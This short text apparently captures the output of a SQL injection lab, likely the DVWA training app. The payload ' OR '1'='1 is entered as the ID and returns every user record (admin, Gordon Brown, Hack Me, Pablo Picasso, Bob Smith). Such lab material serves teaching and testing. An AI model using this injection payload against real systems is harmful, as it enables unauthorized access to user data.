 ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith